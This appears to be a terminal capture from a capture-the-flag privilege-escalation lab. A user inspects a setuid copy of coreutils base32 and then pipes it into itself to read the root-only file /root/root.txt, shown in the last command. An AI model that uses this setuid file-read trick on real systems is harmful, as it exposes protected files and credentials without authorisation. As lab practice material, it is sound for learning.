 user34@hacksudoLPE:~/linuz$ file dont
dont: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64
.2, for GNU/Linux 3.2.0, BuildID[sha1]=38fabb29d5daf6451fc579bc190fe17b5fe71cb9, stripped
user34@hacksudoLPE:~/linuz$ ./dont --help
Usage: ./dont [OPTION]... [FILE]
Base32 encode or decode FILE, or standard input, to standard output.

With no FILE, or when FILE is -, read standard input.

Mandatory arguments to long options are mandatory for short options too.
  -d, --decode          decode data
  -i, --ignore-garbage  when decoding, ignore non-alphabet characters
  -w, --wrap=COLS       wrap encoded lines after COLS character (default 76).
                          Use 0 to disable line wrapping

      --help     display this help and exit
      --version  output version information and exit

The data are encoded as described for the base32 alphabet in RFC 4648.
When decoding, the input may contain newlines in addition to the bytes of
the formal base32 alphabet.  Use --ignore-garbage to attempt to recover
from any other non-alphabet bytes in the encoded stream.

GNU coreutils online help: <https://www.gnu.org/software/coreutils/>
Full documentation at: <https://www.gnu.org/software/coreutils/base32>
or available locally via: info '(coreutils) base32 invocation'
user34@hacksudoLPE:~/linuz$ ./dont /root/root.txt | ./dont -d
DATA
user34@hacksudoLPE:~/linuz$